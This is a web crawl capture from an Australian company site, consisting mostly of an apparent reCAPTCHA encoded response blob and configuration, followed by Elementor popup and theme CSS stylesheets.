hwofCtFTDtlfCrsOEwpPCn8K7w4M2wpLDlcOyw5fCsB9jE8KQwq/CrsK7w7cCXcOaw6zCscO1wogdLsOiISLCrA87wqPCvcOUA2fDvi9+w4doPg5YbCLCqMOWRiEvw4NtwoMKRRJ8YkNkw77DgsKCw65/[base64]/TsOiwofDghbClsObw6M/BsO3NTrCisOkFmZ+TMOBw6XCgSfDssObBhwpwpfDvjXCiMOVwqbDvsOufA/DrMKAwr7CoFbCm1Iaw4fDh8Kowrg0w5wVwq/CgMO9wrbDr3vDrMKdwprDtGl6wrdCw4Iqw4bDrcKeTMKYw50ALMOXTcKWQR/[base64]/w54zFHzCn8KjXcKrTcOTLsKzCCpBw78dw6fCkiLDosOsEU7CqsKCwpLDvsK6LsKsLks/GMK6wrzDugofeVRJwq3DvcOif8OgNERDK8OZwqrDs8OTw5ltw5LDicKtdDbDnhYlIHYiJ8OWw7h8w5/Du0bCu8OSEsOAfsOuY2d8woFMKglAZVRVwrMow5jDkMKEKMKcw5jCk0fCpsOXd8OYwo4Cw58zw4kodFtdaBrDuBpiZMKaw69RbALDs8OcY01kw6J6C8OuLsOpdQsOw7cZAsOvw5LClMK2Jx/DnMOdOS8mwpR7AChaVsKzwrXCumFVCcO/w7TCmMKwwqPDtCvCisO2w5zDjMOLRMOvwprCrcOUNMKOwq3DtMO8w5sFYsOswrcRw7LCrjNgwpoHw4I1wrRmGxDCiTYIw4IqVcOpUMOtRcOXw4B6G8KjdMKLw4zDkMO0e8KQwrbCsTIvLXjCki/CmETCpMKdw4J2woMsw4QSNsK0wqwTw5dDD1XCiMO/wrnCvMOEwrLDvcO+wobDgkHCqsKtw7Nyw6Jqw7DDjxPDsznCiC0/aMO+w6pqw6/DlDbDsEvCmwUHAG7Dvk7DpVEzw7MpBh/[base64]/w5sCwqPDgk3Dmn04CsOffgXCp8Kzwq9sRR/DnmTCnBpPwpfDhcK4T8KWw553w6zCqcKSOVFzAcKWwrbDqcKvVcOGM2fDukUkSsKCw6rCuAdqw64CwrgaWWPDgcO+fhLDrnBzbsO3w44YNVHCqQbCm8Khw5XDlE7Dr8KCw6sVw77DjjE2WV8ZI0xww7YVw5LCr0XCuwfDqU5Aw61MdWpOGSPDgcOSFMOww6QUJRxTaz/Dg8KmZEFpHRN3RMOETsKHLClhAw/CqsKYVMKiKXJNYQplAC8dwrjDtDBlL8Kuwq7CoQnCjwlcwp0+wq0MP0oDw7/[base64]/CscKPcU9NfCnCpCDCusKcHiLDgB/DiRHDrcOIw7Vfw5lfw5vCj8KSwr7CjMKiVE7DncKiw6oILiwywp8mBMO3EcK3IcKKwqJtwrDDg8OHw7AOXcKawovCqhADwp7CkMOhAcKIw7ctXMOqNMKKDcOWMsKNw6bDlQ3CtcKyOsOEXwPCn1zDqF53w5pawpvCrC/CoGjCoMOID8Ktbg/Dh8KnJMKad8OkOx7CvcOcwrbDukJwDcOiIMO8w4HDmQ3DsMO/wpLDkcK8RsKiwpbCv8Ovw6vDgg00G8KxKsOIXTYUQ8K/WSTDkWHDuMKiI8OKd8K3wqHDk8KRAArCvMKHwpzCrTF8w5/Cu2MLbsO7HAVnwpPCrTvDmcKawqHChsOrw6sjdcOtwpbCi8KTP8OMwokDwoPDgMK0woDClsKoDEYkwr1pV1nDoEbCqXHCjSbDvEvDtMOZcB0Lw7jCtXnDm0UOWA3ClcODFsOjwrzCqcKqPsOUw7jDlMOxw5ESdU4+QW8/[base64]/Ci8K2w6UIw65MEQnCrCZlwr/[base64]/DgBbCh23CtDwtwotXw6s2d8Kiw6U7BlN0wrPDoHHDpsOxPMOtBlTDuMO8wqrCknorwp8FQ8O3w70bw5R2FMKKf8Klwox/[base64]/Ck8O2DMOOE8O8w43Cq8Omw7XDj1DDkVRcfMO+b8O8G8KgJsKEHMKvw7plw6FbwojChsOyQjdPdsKCw5TCuHjCu1pmMsKMEichNXzDmSU3TV7DsgbDosOTw5vCq2xgw4/[base64]/CmEfCpQLDgMOVKTDDkGUjwosfNMK7wroow7RaRcKjK8OOCAIXagYPw4Eow6rDigXDnHM1w6LClMOpdhg0eMO7wrrDi3UCw5YFXMO1w5bCvsK/[base64]/Cs8OfwqVTJGZ+YVljwqgKZcKOQ2xmTikBYcO2dsKsw6kiMgXDkGdFw5czwp13w5HCoFfCpcOcc1MRFMKaKgZIGWzCoQkyNMOPwrYIcsOvT1HCt2wedR/CkMOgw5TDpsOPwp3Dl0zDvsKoKnvCgcOpw4TDpcK0w6VnAEgBw5NJPMK8wrZjw6g2c8KYL2/DkMK+w4vDs8OOwoXDiQB7w446YMO/w7LDpCDCscO3FMOHw4ZCw4QRw4RVwoxRaXvDvm0lw6gDbsO8w4BTJsKWb8KYKR9nwoPDvTbDmQ7Ch17Dvz/[base64]/DsWVKJmDCvcOOQcOyw45tw53ChCPCpk06w5p2wp3Cmy3DqQJxI8OeAkjCksKYIBvDmwthfcKnwqvCksKKVcKjZzRKwqRDEcO6w4HChsOzw7PCgMKrRQE9wrLCmi5xF8Kxw5XClhwpHS/DgcOMwpo/w6XDvnBcLsKMwrrCgRvDpF5Awp7DrcOQw5DCo8Ojwr9geMOye18TDcKcYHpyGTVXw7DDrRZDwq9GwotQw73DswhWwqvCmRouwrxfwoRifgDDh8K3wqlIw4FVIz0Yw6BBw5fCocKgJyhjJEjDq3XCp8KOwpzDiQsAw6ofw4TDihHDrsKTw7TCu2Ntw50hw6lcdMK+wq/CrwLDinUcXlFYwq/CmBbDlAHCiS1Uwr7CtxHCs1w6w4Ytw7XCsB7DoMKATcKhwq3Dg8O0w4AaLwVUw540McKdwojDvV/Cl8KKwrA0wqvCjcOuw5bCuCZCwpbDuSNDNsOYNwhPwoDDiMOkw4vCizZTI8O9JsOOw5tAf8OALFpIwoU4Z8OJwoJ0w70fw7DDtkc/w7DCgMKbw5DChcOMN0AtVsOCBRnCrWbDlBhwwoPCvcKvw7bDlR/[base64]/ChjDDrMKLUwJ0wqfCtRA1bMKMOsOXw4bDssOxwqfDsWfCpcKEclk9woDDnGfCpEXDml3DrsK/[base64]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[base64]/Cl8OmwoXDhm7DlMO/wrrCkcKRwpjDplw0fsOXw7UEw6HDvsO/[base64]/DiTzDgw7DpcO4w7VjTsOlwqDDnm4/G2LDrhzDgcKbw73Diwsaw67CnsOrPcOccWgAw67Cg0UNw71kTsOlw5nDsmPCucONw4BrBsKBw4TDgyjDrxTDqsKmLRJXwpU8D0l7G8KFwpkSQDjCpMOEwpQIw7/[base64]/CrsOgHU5cwoLCrxEXWxDCpUzDozAxw6fDszTCri0vdnnCtUl9w4PDm8Odw4LDix0ow5rCqMOHw5/CsBAaO8Kowr5IwppuE8OwLxnCmsOwMMOgA1TClsOWw4VMwpBZO8KlwpDCoyQAw7PDqcOzcyzCgwodw6oRw6PDkMOowoUGwrrCqQMvw40yw68rQErCjsO9O8OkEMOKFcKkJMKGP0Z6ZiJdTF3CiMOJw7zCkUV2wpBgwq/DuMO/fsKVwo3Ctw0xw6B7XVfCmjvDiiAQw6tgDzbDtDA2wp5Iw6VwX8KfeFwIw6ppSMKqMGIJw7Frw6fCtm4Pw4Z+w5dCw6XDvxl8DklqGcOuaMK/KcK9X0gQDMOFw7PCqcOlw5s/[base64]/wqJpw4NgwqDCnsO+wo8VwrNAw7DDt8OaFMOnOsKPVE9ODMOZw7nCn8OoGMKIw43CpFrDo8K7diDDo8KnLAUuw6YgdMO6GcOaCcOPZcKwwo7DuX0cwolIw44rwocFw5/Ci8Kswp3Dv37Dtl7CnUMURsKbd8OQwqF9woPDgAnDvcOFSsOmw645RSQSw4szwoMFbcKfw4I2HwY0w7vCh1scUcKeDUrChRErwrAhUQTDj8OIDsObw7rCmHExw7zCg8KpXVXDqVNWwqA8H8KdWsOfAwBnAcK4w7jDhMOcNBJePAk/wrTDp3TCn2PCoMOKQQt6I8KyBMKrwrUBCcK3wrHCqDTDhlPCvjDChGFFwppoXE58w7/CmsOtZAfDp8O9w6vCvExKwpcgw6rDlw/CpMOSJsKvwq7DkcKnw6XCimXDs8OCwpNKE3LDv8KPw4TDlhgVw7xIOBDDiHwxccOCw6zCk0UHw4FcH33DgcK/W2R2T0Amw5TDp8O3dWXCvh9bwoV9w6LCrcKeHsOQJsKwwrxPw5VmasKKw6vCkMO5UUjDlA7DrTkPw7XCuTp1GsKlaj5VeW5TwoXDq8KrAzdZRhnCgsKTwqJrw4jCuMODd8O4bMKKw7DDkTNpNgTDiBgyw703wofDs8K1eh5yw6/DgFFfwrvDs8K/[base64]/RXHDnsK3GsOYJsOow7TCgyZxesK5wppTCFTCgBvDvyjDncKCw5hPKnDDo8O8wqnDsAZ/[base64]/[base64]/[base64]/CtsKkOsKiw5RbNidTasOFwqIgVDIbNwYHw4PCmsOKVcKKZsKaLjLDlBHDv8OtXsKCJ14iw7PDjMO7GMO4wpIdbsKuJ0XDq8Ozw7fCjj/CmD1bw6bCrMOhw78/Ug1oNsONJBvCjlvCtAMDwp/Dr8OIw4rCuSTDlC9DCDNTYMKlwqQmEsOrwrtdwrpxFcKbwqnDpMOaw7gRw5XCtSpOChXChMKiw6BOVMK7w4TDvMOQw6nCnAVswopmd3YVfEJRw4gwwrc0w6cHEsO2M8K9wr7Di35rH8Oaw63DtcOxYnd7w4PDomjDjUvDvTrCmMK3fwRtOsOPRsODw7xaw7bCoW/Dl8O/w7TCt8KMw4oCV3pfVMOJVhPCpcOHNToBw4YawqPDhcOnw6fDvcO3wp3CujtVw7LCpsKbwrgFwqbChixuwrvDusKJw6FXwpkyLcKLO8Oqw5DDjlxQWS9fwr7DpsK1woXClHvDpRPDm3TCqVzChSrCnHUGwoJQBxnChsObw7LDjsK4w4ZkFzLDjsOGw6/DgBpiIMKywp7CuToEw6BTA2lxwpgkIjXCmX0Nwqk8aFwgw57DgFtuwq57S8OsfjDDiyDCrMOXwqHCi8KaKsKjw4hiwqPClsOIwpJGDcKvwo3CmsKzCMOsYBzDkMORBgDDhWs/P8KSwqnCosODUsKHVsKdwo3Co3zDjgjDjjzCnAHDmcO7DzISw6lqw7TDrsKeG3PCoFnCtDk0w7/CpMONKsKBwrAJw7V+wo3CmMKPYcOtCGHCmcKaw5HDn1vCp2jDv8Knw6tuHMOkbU8DaMKaNMKcIMKoKm4CG8KtwoIESmPChsKtGsOmw4sBwr0MNnJ9w4FOwpvDqcK+NcKlwq0KwrXDk8KbworCg0YHBcKMw7LDs3nDv8Orw6FIwotTwpzCvsOvw5LCtmt/w4REw4Jzw5/CoRvDlF1EXSVnPMKhwpgkfMOKw7PDlGLDj8OFw4RJZMOVXHDCvMKYBzwuRSAtwrxZwq1NcWLCvcOrf0vDgsKiNVQAwpJsB8Okw6HCkALCg3HDinfDvcKGwq/Cm8OJdsOGZj7DuVpmw6VrN8Okw4Vow79SOcODBi/DksKfecKkwqfDpcK8AWUzIMKEwofDvkVzwo/CimHCh8OTPcOHDzTDvBvDoSrCkMK/IGDCt1MuwqBxXF9IdMKBwrhFAsK4w6bCrWPClFbDtMKqw7DDswhyw4jDhFx4LsO8w6PDgxvCuA5Aw6XCkFkewoHCnsKNYMOCZMKkw4HClm5mdinDlUFzwqJOfzrCuhwywq7CjcOmRFsww4Rnwrhnwp04w58cCcOScMOlwq18wqMuZ07DumEsAcOywq/DtB5NwpwuwovDkcOwJcKHM8O2ImQDwptqwo7Cm8KxXMK3HzZsJsOiQR7DsX3CqkTDisKUM8O4wpgZY8OPw6/Dsh8uwq/[base64]/[base64]/bMKlEBHDtMOfCRpQwqF1w6zDgsOdTEPDmDnDg8KTw7fCoMKNAj/CuXnDlzvChsOZEnzDhDsGfTPCmDBPw5HDiMOxAAvDpTh7w5XCi8K9wrDChsK/eiESZCxLHsKZwrFsG8KqHGMhw68Ew4rClxTDocORwqc+Y0p/[base64]/CuXsiZ8KjI8K8RMONSEEOO8KGHMKowrwMw67CqDtKOjfDpms+DsKoH34vLSx7QlVBX0nCnErDkU/DkwcCwr48w6BqdcKTD00DKcK/[base64]/DlV3DumBDw5xvwpgOBcKJwp7Ds1gowqbDnknDmMKmIMOtw7gLSsKsWAo/EcKGw45hwq/DoTPDtcOOw5PDo8KywoY7w4HCsHjDsMKKN8KIw6zCo8OSwpvDqE/CoFl7WVbCsjcGw6AOw7PChy7DkMO7w7LDkzUnG8Kaw47Cj8KAH8O+woE7w5HDs8KJw5LDl8Obwo/[base64]/[base64]/wr9HW0gPw44uwp7DjMOcGMOzw5HClXLDoEQ7V3/DqsKPKzZew6zCvSDDkMK2wpoPezLDh8OoEF7CusO/BFYmc8KrV8OPw6AMY3LDr8Ogw57DhjTCssObZcKbTMKDf8O/[base64]/[base64]/DgRE7w553w6fDocKGGcOOCRgQw7/Cl2drw6TDpcO0wo7CkHQrei7ClcKMw4hYIl1kH8KjMS9sw6Jxwq4rf0nDo8OaG8Olw7ssw5Fsw6Qgw4sbw48iwrbDoArDjlsZNsO2KSE4X8KdI8OPNS/Csm0HJm0GPRhkVMK2wpcwwowmw4DDuMOwLcKLBsO0w6LCqcOJfETDosKqw4nDqiQJwq5mwrjCtcKUdsKAKsOAdSpGwqlJc8ONTS47wr7DnyTDmGBmwqpEOhHDhMK5BDZ4AiDCgMODwoEvbMKqw6vCt8KIwp/DhR1Yek3CuMO/[base64]/DuHJYw6rChinCgsOywqLCmC/Du8K6w512w49qw68iw4k0EQPCiQTDnV81w57CmQ4MHMOOwpk7wol7LsKiw77Cj8OqfsOpwq3DpxDClgnCuAPDsMKGAQcNwrZ3HVwDwo/DvXA6IQbCk8KnS8KJPX/[base64]/wo7DiEjCu8O1w6lFw4xow5PDqsKgwp0MRwTCm8KZwowAwplpwpfCksKYw53DpE5KdmJJw7JYJXc/WHLDgMK8wqkyZTFUcWs4wrvDlmzDoXvDhBbCmCLCvMKRGWlXw63Dhytiw5PCrcOAEj/DjcOiTMKRwqE0X8KUw4hjDjLDlmnDq3bDgmRjwpNwwqI+BcKsw6dOwp9eLjlpw6jCqmvCnFoxw4BKeizCuMKnbTdZw60sSMO0fcOKwp/Dq8K1XFomwrknwqAOJcOsw6ARFsKSw6tKO8KkwrNcecOjwpEtBsKsEMOCF8KnCcOzfMOtInHCg8Kxw7hNwpvDqmDDlU3CocO/wqoHQAo0C2bDgMOSwpzDs1/DlMOiRMODQwFSGcKdwpkPQ8OJwos1H8OQw4RmCMOHEsOswpUTL8KEWsK3wpPCmy1Cw7hcDEXDmxzDiMKzwo/DpnhbATjDucOQwrEiw4rCn8Ohw7XDp3LCsRQ2OUgjA8OZwr92aMOZw4LCicKbOsO7EsKkw7E4woHDgXjCpMKocyo4BwnDksOzB8OAworCo8KNZC/CsBrDsUxyw6jDlcOqw7Ipw6DCozrDpSHDu1RBFCU+McONW8OxTcK0w70GwqcWCgXDs2tow5RxCkLDgcOiwoZ2Z8KnwpASeERTwr9Kw5k0VMK2Yw/CmFY8bsOrIQARccKzwrUSw77DjcOcWw7DlAPDgBnCoMOmIBzCm8Ozw6LDpnjCgMOww4PDrhVWwp3Cq8O5JTx5wrwywrsCAgjDp31bJ8OTwoljwo7DpCVAwqVgU8OJY8K6wr7CicK/[base64]/Cjhh1wpB0LcOJwrIlwp9hw5PCr8OdCH3Dkk/CgRsLwpInOcKSwpPDpsKeIMOtw73CqsODw7YLKjvCksK7wpXCrsOwflrDvHhowonDpw45w5bCiSzCv1pAZXd9XMKOMVpkeGzDiEjCisOSwrTCo8OJDWrCtUHCuR0gYgvCjcOUwqtAw5FAwqtpwoVcVTLCkFLDgcOYasOzJsK8azA8wqjCoHUrwpnCq2/[base64]/DjsOAHRIkcWHChF8pwoDCmAtaw7DCtQTDsntHw7/Cv8KhWkXCmcOrS8Oaw61yRcOFwrljw61awrfCiMKdwqA0eSzDvsOjClM1w5bCtQVEYsOODCvDmEp5QEjDv8OHTXrCtMKFw6J/[base64]/DvsOqF8ONwqkqwo1Gw6YrGsOoWWdXw4ltw5FWTcKPw77CnzUmWsODGXRPwq/CssO3wr8Bwrsgw745w63DicKxQsKjGcODwoFewp/CoEDCgMO3NG4sUMONFcOheHBUTT7Co8OHX8K5w4kcI8OawodHwph0woBNf8KHworDp8Oow7gjAsOXUcOydEnDmMO4wrzCgcK/[base64]/Dv0DCgsKpw5fDjcOCwpDCucKjfsOrAcKJW8KTw7BKw4ozw6Quwq7CjMOBw7lzWcK4bzTDoizCiUbCqcKFw4jCtFXCk8KVaBJ4WXrCjQ/CncKvJ8K0WyDCosKiBC8YesO4L0HCocK7LMKfw4lgeW4zw4LDssKjwpvDvQN0wqrDtMKWOcKdNsOmQh/DmHJ1ciTDjjvCpjnDiggLwrNpHcOOw59cP8OzSsKuIsOcwrJQOhHDp8Kawop4HMOEw5NawqjDoQ97woTCvhJWeyBRNR7DksKyw693w7rDisO5wqIiw6XDqFBww4FVacO+asK0WsOfwojCqMOZVyrCm0Y/wqQdwpwLwqBPw499D8Ohw5jDlSEWFMORG0TDlcKPNlPDtVl6W1PDsWnDvWXDt8KCwqRZwqgSHjnDsx08wrjCn8K+w49VZMKoTTDDvhXDrcOUw607cMOiw4xxAcOuwobDuMKMw63DuMK/wq1dw4Rse8O8wpITwp/CtjtgPcKTw6nCiQIhwqzCi8O1BRBiw4JEwrrCo8KGwowQP8KBwp8wwoHDscOpJMKeMcOxw7EPIkHCvsO6w7t8JBnDoy/[base64]/DsVVRwpVuwq7DrTMrwr/Cg1xUwqzDssKRNyVgNsKzw7IqE1DDsUvDtsKZwrkawqnCkgTDjsK/w45UcVwLw4Q2w67DlcOqRcKmwrfDgsKEw50Cw4nCnMO+wr84E8KDwoNWw4bCsyhUGyEQwozCj2Qgwq3DkMK1M8KUwohMVsO8SsOMwqofwoTDnMOqwpXDsT7ClS7DoQjCghTCl8OjX0nDrcOuw5h2IXfDvyrCpUjDrjbDkSULwqrCtMKRKEIVwo8Pw4bDhMOWwpQ/UcKaUcKbwptCwoFna8Klw6HCl8Ovw4VDfsOzHxfCuDnDisKZX0rCgTJYGMOGwoEEworCg8KINDXCoSMrGsOVA8KSNigYw5U8GMOyGcOEQsOWwqdrwodwQsKKw5QsDDNZwrJfX8Kswrpow6VIw6DCrhtNDcOVwos9w4wXw7jCk8O0wo/Cq8OnbcKXARA9w7Y+bcOTworClifCssKCwo/CocKGLgDDvyXCpcO5ZsOKeAgFDh81w5DDhMKKwqELwqc5w7BawpQxf3RmMlEtwovDvWUTLsOFworChsKGIQDDhMKTVG4IwpJFaMO1w4DDkMOYw4BbHm83wql0XcKZMi/DpMK9wq0yw47DvsOEKcKdHMOMR8OLIMKew5zDu8KqwovCn3DCjsOVEsO6wp4nXS3DsSjDksOew4TClcOaw6/Cj27DhMO4w6UwEcKOT8KlDn47w7MBw4EHMyU7JsO7AiLDkw3DscO/FyvDkjnDjVhZTMOWwqjDmMOpwpF1wr8Zwo9yAsO3asK6FMKow5QoJ8OAw4cPbAHCi8OnM8K1wrDCnMOZb8KPISTDs0FJw4dNaj/ChnBnJcKdwrjDvl7Djj1SNMOoVETDiCrDnMOEdsOnwo7Dvnk3AsOLKcKnwq4swrrDpybDgRdkw4jDncKoDcOWEMOvwot/wp9JKcOeO3B9w6F9KhbDoMKaw7pWOcOdw4nDglxoMcO3wr/DkMOuw7TDiHQUVcKcI8Kkw7YPFUtIw7gBwpfCl8O1w7YHRjvCiSzDpMK9w6B+wp9NwqHCnQBXNMOwZ0hAw6/DgRDDjcOXw7RAwp7CiMOzPmMbe8OlwovDtsOuHcOAw75rw7Vww7JrDMOFw6LCqsOAw4zCkcOOwqYxDMOqb2HCmC5JwoY7w6Z5PMKDK3pGEhDCgcKhSQR2BWBmw7AYwoLCqBnCg2x6wo48GMO5f8OHwpBkXMOFG0ccwoLClcKqesOdwq/DpEV0R8KPwqjCrsKpRGzDnsO+RMO4w4TDscK0YsOwTcOdw4DDt3AYwogww7PDvEYcccOCQQY6wq/Cv3bCuMKUYsO/Z8K8w4jCv8OGF8Kvwq3DrMK0wqpdJBAQwp/DhcOow6FWXsKAKsKiwpdGY8K2wr9Uw7/CmMOvYcOxw63DlMOgUFzDvFzDo8KOw5DCrcKzaFZ5P8O3VsO9wqAjwosjLh06DRFDwrPCh3DClsKrYxHDpX7CtmpvZ1XDuw4bKcK6QMOrHyfCnU/[base64]/DrsKzdsKYwo8/MQRQw5XDk8KLVDZjZcO0X8OwAnbCt8KHw4N8CcKhRR4Qw5zCmMOed8KBw4LCk0vCvEsERDQ7X1DDmsKywobCvFstU8OvBMObw6nDrMOfNsOHw7g7OMOcwrc4woVYwrnCuMO6BcK/wpfDicK2JMOfw43DqcKow5zDqGPDuy0gw51EKcKNwrXCrsKVJsKQw6fDo8OaBSE4w7zDssOvVMKiXMKPw69RScOXR8Kgw5teKMOEADBdwp7CgcOLFW5DBsKpwpbDnCxNcRzCnsOKScKXTywEW3HCksKMWC5Qe0QxDMK1e13Dg8K/XcKiNMKZwpzCqcOFeR7ClExgw5/DscO/[base64]/CcOxfsKSw5XDgALDlMKSwrjCpw4qwp/DhVbDjcKzRsKbwobCkRk9wpg/JsOLwpZoOWHDumlHPcKVw4jDkMO+wo/CmxotwrVjeyXDoQnCp2nDncKSTwssw5zCiMO7w6XDvsK+wpTCk8ObGi3CpsOJw73DsmdPwpHCj2LDjcOKcMKdwqDCosKcYC3DkxzCp8O4JMKswr/DokZyw77ChcOUw4hZJ8KPJm/[base64]/[base64]/SsOxP2PDtxHCgcKnRQ3Ct8Ovw7rCuC8rAMOnd8ODw4wqPcO2w77Csisdw6vCtMO5FhDDnRPDoMKNw6XClCLDjEsudcKJMSzDozrCrsOYw70veMKaQwshS8KHw73ChgrDk8KCGsOWw4/[base64]/CtMOLwojCjR4rJMOaC8KfcyoTb13Co3gFwq7DhMORwqTCmMKzwpHDqMKewoRowqPDgi8mw6cMFwNVZcKyw4XDvADCqxvCsw1yw6rCqsO/[base64]/DqxFjcitXVcKCw4EReVDCgCTDhgbCjsKeN8KEw54hYcKJMsKAF8KyP2N0AcKKDl1YMwbChwvDgDpNC8Orw7DDkMOew5gIDVTDhVI2wozDng/ClE59wr7DgMKHEz/DoFbCrcO9dzfDkWjClsOWMMOUZ8Kzw53DoMK8wrQ5w67CmsOlTjnCkRzCiX/Cj29nw4PDlmAyTTYvBcONa8KRw6HDocKiOsOMwopcCMOKwqTCmsKuw7nDn8O6wr/ChiTCjjbCtEh9GFrDhCnCvD7CocK/[base64]/w7PCnDnDlQcVwqbCosKfw5QzwpXDqSgfwpvCkX5hMsOyPsOLw4xtwrNGw4vCtcKQOABBwqpnw73CuD3ChFTDt0TDpGMxw4FjbMKbAn7DgRtBaHIQGcKJwpDChFRFwpzDucOpw7jDklt9AV1pw6rDhmzCgnkfBQxnYsKIwpwGVsK0w6LCni8PNcOSwpvCksK9YcO/CsOTwpx+MsKxXklrFcOJw7/[base64]/[base64]/[base64]/DvMKPw7h/w4cMCcKTwqpDw53Dr3TChcKPbMKAw77ClMKJEMKiw4nChcOTUMKJc8KGw5DDvsOewpMlw4I5wobDuHUMwpHChVXDocKvwqZOwpXChsOKY27CocOoSTvDhm/Ch8KXFinChcObw5XDsFE8wp1Zw4R1BMKAH1N3QCUZw7R9wp7CrAglU8OlF8KQTcKhwrE\\u003d\x22],null,[\x22conf\x22,null,\x226Ldaq-UjAAAAABpVQEXdHJQoWtxmp3KGxLazU_SJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://channel1.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222o/542kx/DzJ/90kEy7wTawUrL4/r5/rhnKxvXxnAyE\\u003d\x22,1,0,null,1,1769430718743,0,0,[123],null,[215,177,244,74,18],\x22RC-qLdOI0uP6kZ2oA\x22,null,null,null,null,null,\x220dAFcWeA7bNJ-IQHLj773SdTg36BNvghI9secfBBWv_W9xnc6MCfsXNmPhjqHMqtEWStjUVLwVrCCcH7wa0hySZZKyPeM6ZH51ag\x22,1769513518769]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/uploads/elementor/css/post-10038.css?ver=1768503999
body_size: 3
content:
.elementor-10038 .elementor-element.elementor-element-ed354d3{--display:flex;}#elementor-popup-modal-10038{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-10038 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-10038 .dialog-close-button{display:flex;}#elementor-popup-modal-10038 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/critical/common-critical.css?ver=1.0.22
body_size: 6984
content:
.top-header-bg {
    position: absolute;
